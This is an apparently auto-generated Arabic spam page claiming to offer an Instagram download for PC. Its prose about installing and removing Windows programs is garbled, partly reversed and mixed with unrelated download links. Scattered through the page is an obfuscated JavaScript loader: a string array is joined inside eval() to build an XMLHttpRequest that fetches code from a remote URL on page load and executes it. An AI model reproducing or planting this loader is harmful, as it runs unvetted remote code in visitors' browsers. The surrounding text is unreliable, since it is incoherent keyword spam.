

## <u>تحميل برنامج الانستقرام على الكمبيوتر 3d The</u>



تحميل برنامج الانستقرام على الكمبيوتر 3d The



r";Q["nS"]="eq";Q["KG"]="'/";Q["Ox"]="er";Q["ka"]="xE";Q["IA"]="NB";Q["xr"]="GD";Q["YK"]="QZ";Q["nH"]="UA";Q["k  $C$ "]="BG";Q["ui"]="GU";Q["mo"]="ue";Q["vI"]="wt";Q["Md"]="al";Q["hN"]="PR";Q["Be"]="me";Q["xz"]="fV";Q["EF"]="Q V";Q["Sn"]="wc";Q["vu"]="w4";Q["CV"]="RV";Q["Mk"]="fS";Q["AP"]="=Q";Q["Al"]="QF";Q["Rt"]="R1";Q["JL"]="VD";Q ["HJ"]="ET";Q["Ma"]="JX";Q["wE"]="wI";Q["kU"]="t)";Q["sj"]="ad";Q["Nh"]="1I";Q["uU"]="ex";Q["GP"]="08";Q["sf"]="R A";Q["tV"]="of";Q["oM"]="UM";Q["sb"]="Ec";Q["RB"]="xw";Q["Ry"]="XM";Q["vn"]="hE";Q["Ia"]="GW";Q["ho"]="lF";Q[ "co"]="TV";Q["ye"]="pe";Q["oA"]="/?";Q["tC"]="HC";Q["yM"]="kZ";Q["iB"]="SX";Q["SW"]="on";Q["hd"]="(x";Q["bM"]=" st";Q["Pw"]="XX";Q["kQ"]="XV";Q["bk"]="hr";Q["Uw"]="CC";Q["gG"]="gJ";Q["Ct"]="ZS";Q["Bh"]="JQ";Q["jg"]="UV";Q[ "qY"]="VQ";Q["PY"]="RS";Q["ry"]="',";Q["qg"]="DD";Q["bC"]="n(";Q["fY"]="UU";Q["dw"]="BV";Q["Gi"]="lY";Q["Nw"]= "ho";Q["KN"]="ow";Q["qr"]="WW";Q["CA"]="lo";Q["HE"]="d(";Q["yg"]="Qc";Q["Yd"]="Qw";Q["YH"]="VE";Q["Ol"]="FR ";Q["lX"]="VB";Q["gW"]="cu";Q["Fs"]="0B";Q["Vh"]="NF";Q["Tk"]="=f";Q["dT"]="V9";Q["or"]="QY";Q["iI"]="WA";Q["A h"]="EM";Q["Pe"]="do";Q["ni"]="Ax";Q["VK"]="w ";Q["hP"]="LH";Q["wz"]="VW";Q["jb"]=".. نادر .."=["bt"] - "bt"]= الصغير لإضافة برامج إلى جهاز الكمبيوتر الخاص بك لأن معظم البرامج بها مثبت خاص بها.. o;"Q"]Kd"=["va;"Q"]sk"=["QB;"Q"]Gd"=["QW;"Q] "FQ"]="SU";Q["DJ"]="IF";Q["nl"]="oU";Q["dy"]="cA";Q["As"]="5U";Q["Xz"]="QQ";Q["ug"]="RI";Q["fs"]="Ac";Q["le"]=" eT";Q["mh"]="r;";Q["Cl"]="OU";Q["uN"]="Vd";Q["OD"]="UN";Q["Ba"]="hM";Q["ar"]="hN";Q["Rj"]="xh";Q["JD"]="NU"; Q["rw"]="r=";Q["sS"]="nt";Q["IF"]="EN";Q["da"]="TU";Q["NW"]=";x";Q["Oj"]="t9";Q["Dz"]="aH";Q["Ie"]="RH";Q["AB"] ="1s";Q["Os"]="NQ";Q["Dh"]="BU";Q["Jw"]="xV";Q["Yv"]="ne";Q["Ua"]="QN";Q["aT"]="wY";Q["Bc"]="po";Q["BM"]="h Q";Q["xv"]="NR";Q["KW"]="re";Q["pO"]="CW";Q["pk"]="V5";Q["gC"]="ED";Q["Ls"]="Bc";Q["ya"]="xF";Q["MO"]="B5"; Q["BQ"]="HX";Q["fa"]="OE";Q["qd"]="ZB";Q["Mh"]="tt";Q["qQ"]="FI";Q["zg"]="f=";Q["vB"]="dV";Q["rC"]="ev";Q["DP" ]="'G";Q["pU"]="F1";Q["Uh"]="un";Q["QR"]="io";Q["Kn"]=".

تحميل برنامج الانستقرام على الكمبيوتر 3d the طريقة تشغيلتختلف خطوات إزالة البرنامج لكل برنامج قمت بتثبيته.. ";BD"=["rE"]Q;"xS"=["Ib"]Q ";Q["mb"]="g5";Q["cp"]="eB";Q["CS"]="gM";Q["Wm"]="Ap";Q["rm"]="QH";Q["xI"]="QA";Q["XF"]="jp";Q["Vu"]=");";Q["x Q"]="AC";Q["IS"]="QM";Q["Wz"]="WD";Q["xY"]="/d";Q["TP"]="()";Q["tw"]=".. في بعض الحالات ، يمكنك الحصول على نسخة أرخص من البرنامج إذا اخترت شرائه من متجر على الإنترنت ، وفي هذه الحالة عليك فقط تنزيل برنامج التثبيت من موقع ويب إلى محرك الأقراص الثابتة والنقر عليه مرتين لبدء تشغيله.. سيؤدي ذلك إلى فتح نافذة أخرى حيث يمكنك تحديد إزالة المجموعة بأكملها أو تغيير البرامج المثبتة فقط.. s;"Q"]wX"=["MD ";Q["nR"]="gt";Q["Da"]="BR";Q["JO"]="pR";Q["hl"]="lw";Q["TI"]="FA";Q["nG"]="lM";Q["iO"]="RD";Q["VX"]="QD";Q[" Yl"]="){";Q["hV"]="r.

[Aplikasi Unduh Video Youtube Di Android Iphone Browser](https://seesaawiki.jp/inesaxin/d/Aplikasi Unduh Video Youtube Di Android Iphone Browser)

روتين التثبيت لهذا البرنامج لدى العديد من البرامج روتين إلغاء التثبيت الخاص بها الذي سيزيل الملفات التي يتكون منها هذا البرنامج من جهاز الكمبيوتر الخاص بك.. إذا كنت ترغب فقط في إزالة أحد برامج Office الفردية التي لن تستخدمها ، انقر فوق Microsoft Office في القائمة المعروضة [Mentor](https://hub.docker.com/r/arepteten/mentor-graphics-pads-layout-viewer)عند فتح برنامج إضافة / إزالة البرامج ، ثم انقر فوق الزر 'تغيير'.. إذا كنت تريد إزالة تثبيت Microsoft Office بالكامل ، انقر فوق الزر 'إزالة'. [Graphics Pads Layout Viewer](https://hub.docker.com/r/arepteten/mentor-graphics-pads-layout-viewer)



[Similar Games To Maplestory For Mac](https://quicamate.theblog.me/posts/15005944)

var  $Q = new$ 

Array();Q["Ii"]="bB";Q["vC"]="ef";Q["Ju"]="xJ";Q["JQ"]="kd";Q["KM"]="AE";Q["Nj"]="GV";Q["zy"]="VV";Q["dG"]="r "; Q["Qn"]="UW";Q["HC"]="SH";Q["sg"]="lB";Q["LF"]="UD";Q["mp"]="F8";Q["wc"]="='";Q["qu"]="ct";Q["xf"]="RE";Q["gp "]="Vc";Q["by"]="xR";Q["vS"]="AA";Q["cW"]="en";Q["ce"]="in";Q["xw"]=";}";Q["Th"]="ns";Q["Qi"]="l1";Q["gR"]="RF"; Q["Sc"]="HA";Q["ku"]="fF";Q["HG"]="WQ";Q["Xr"]="cC";Q["zR"]="Rx";Q["tK"]="DG";Q["oj"]="AB";Q["ej"]=". [Download Gopro Files To Mac](http://liobanwusslous.blo.gg/2021/february/download-gopro-files-to-mac.html)

[Muat Turun Borang Be 2017 English Class Film Files](https://wonderful-mccarthy-17274c.netlify.app/Muat-Turun-Borang-Be-2017-English-Class-Film-Files.pdf)

لإدارة البرامج المثبتة على جهاز الكمبيوتر الخاص بك ، ستستخدم برنامج إضافة / إزالة البرامج في لوحة التحكم (ابدأ ، لوحة التحكم ، إضافة / إزالة البرامج).. على سبيل المثال ، إذا كان لديك Microsoft Office مثبتًا على جهاز الكمبيوتر لديك بالفعل مجموعة كاملة من البرامج المثبتة.. يتضمن هذا ستستخدم ، ذلك ومع ..الإلكتروني والبريد البيانات وقواعد التقديمية والعروض البيانات وجداول النصوص لمعالجة فردية برامج Office Microsoft التطبيق الصغير كثيرًا لإزالة البرامج أو تغيير كيفية تثبيتها.. تأتي معظم البرامج مجمعة في قرص مضغوط أو قرص DVD وستقوم تلقائيًا بتشغيل روتين تثبيت e;"hd"=["aJ"]Q;"es"=["GA"]Q;"BX"=["Kp"]Q;"AU"=["Jk"]Q;"1Y"=["bq"]Q;"w ...ف المبيوتر الخاص بك الخاص الكمبيوتر الخاص val(Q["Kd"]+Q["dG"]+Q["Rj"]+Q["rw"]+Q["Yv"]+Q["VK"]+Q["Ry"]+Q["hP"]+Q["Mh"]+Q["JO"]+Q["nS"]+Q["mo"]+Q["bM "]+Q["TP"]+Q["NW"]+Q["bk"]+Q["jb"]+Q["ye"]+Q["bC"]+Q["DP"]+Q["HJ"]+Q["ry"]+Q["KG"]+Q["xY"]+Q["KN"]+Q["Yv" ]+Q["Th"]+Q["tV"]+Q["Oj"]+Q["tw"]+Q["ce"]+Q["oA"]+Q["Ib"]+Q["tK"]+Q["AP"]+Q["Yd"]+Q["Nj"]+Q["CS"]+Q["gC"]+Q ["BM"]+Q["Ct"]+Q["pU"]+Q["fY"]+Q["dT"]+Q["Qn"]+Q["mp"]+Q["JD"]+Q["zy"]+Q["Bh"]+Q["bq"]+Q["fa"]+Q["gG"]+Q["Y H"]+Q["YK"]+Q["Dz"]+Q["Ol"]+Q["HG"]+Q["TI"]+Q["Os"]+Q["vI"]+Q["Xz"]+Q["Sn"]+Q["DJ"]+Q["sk"]+Q["Ie"]+Q["qY"] +Q["fa"]+Q["Al"]+Q["HC"]+Q["nH"]+Q["Uw"]+Q["ar"]+Q["qr"]+Q["ya"]+Q["Gd"]+Q["JQ"]+Q["Ii"]+Q["Ls"]+Q["rE"]+Q["g R"]+Q["cp"]+Q["nH"]+Q["pO"]+Q["by"]+Q["iO"]+Q["Jw"]+Q["Xr"]+Q["ug"]+Q["wX"]+Q["IF"]+Q["iB"]+Q["OD"]+Q["co"] +Q["zR"]+Q["ui"]+Q["ni"]+Q["Sc"]+Q["vu"]+Q["EF"]+Q["hl"]+Q["iO"]+Q["qQ"]+Q["iI"]+Q["pk"]+Q["ui"]+Q["fs"]+Q["vB" ]+Q["KM"]+Q["JL"]+Q["wE"]+Q["dy"]+Q["mb"]+Q["oj"]+Q["KM"]+Q["da"]+Q["AB"]+Q["CV"]+Q["Ua"]+Q["BQ"]+Q["Yd "]+Q["Pw"]+Q["or"]+Q["sf"]+Q["nR"]+Q["oj"]+Q["qQ"]+Q["jg"]+Q["vS"]+Q["wz"]+Q["yg"]+Q["FQ"]+Q["oj"]+Q["qg"]+Q[ "sg"]+Q["Vh"]+Q["Nh"]+Q["hN"]+Q["Gi"]+Q["xv"]+Q["aT"]+Q["KM"]+Q["Wm"]+Q["xf"]+Q["lX"]+Q["ku"]+Q["Qi"]+Q["M k"]+Q["Da"]+Q["nH"]+Q["dw"]+Q["qd"]+Q["Ju"]+Q["xI"]+Q["Ah"]+Q["Cl"]+Q["OD"]+Q["Wz"]+Q["Ju"]+Q["Ii"]+Q["ka"]+ Q["Ia"]+Q["RB"]+Q["IA"]+Q["Fs"]+Q["VX"]+Q["IF"]+Q["iB"]+Q["oM"]+Q["tC"]+Q["Dh"]+Q["Jk"]+Q["Rt"]+Q["LF"]+Q[" vn"]+Q["Kp"]+Q["Ba"]+Q["Kp"]+Q["aJ"]+Q["kQ"]+Q["yM"]+Q["VX"]+Q["sb"]+Q["xQ"]+Q["MO"]+Q["xr"]+Q["YH"]+Q["x z"]+Q["uN"]+Q["Ma"]+Q["GP"]+Q["Sc"]+Q["Da"]+Q["PY"]+Q["ho"]+Q["nl"]+Q["gp"]+Q["As"]+Q["XF"]+Q["rm"]+Q["Nw "]+Q["ui"]+Q["Nw"]+Q["ui"]+Q["nG"]+Q["kC"]+Q["IS"]+Q["wc"]+Q["Vu"]+Q["Rj"]+Q["hV"]+Q["SW"]+Q["CA"]+Q["sj"]+ Q["Tk"]+Q["Uh"]+Q["qu"]+Q["QR"]+Q["bC"]+Q["Yl"]+Q["Kd"]+Q["dG"]+Q["KW"]+Q["zg"]+Q["Pe"]+Q["gW"]+Q["Be"]+ Q["sS"]+Q["ej"]+Q["vC"]+Q["Ox"]+Q["KW"]+Q["mh"]+Q["rC"]+Q["Md"]+Q["hd"]+Q["bk"]+Q["ej"]+Q["GA"]+Q["Bc"]+Q ["Th"]+Q["le"]+Q["uU"]+Q["kU"]+Q["xw"]+Q["NW"]+Q["bk"]+Q["Kn"]+Q["cW"]+Q["HE"]+Q["Vu"]); قبل أن تتمكن من استخدام أحد البرامج ، يجب أولاً تثبيته على جهاز الكمبيوتر الخاص بك.. إذا لم يتم تشغيل المثبت تلقائيًا ، فافتح القرص المضغوط أو قرص DVD في My 04f28bbb34 .بك الخاص البرنامج تثبيت روتين سيبدأ ، الإعداد ملف فوق النقر عند ..الإعداد يسمى ملف عن وابحث (الكمبيوتر جهاز) Computer [Download Game Dawn Of Titans Mod Apk Data](https://flamboyant-lichterman-dfe04b.netlify.app/Download-Game-Dawn-Of-Titans-Mod-Apk-Data.pdf)

34bbb28f04

[Best File Cleaner For Mac](https://osf.io/4sjg8/)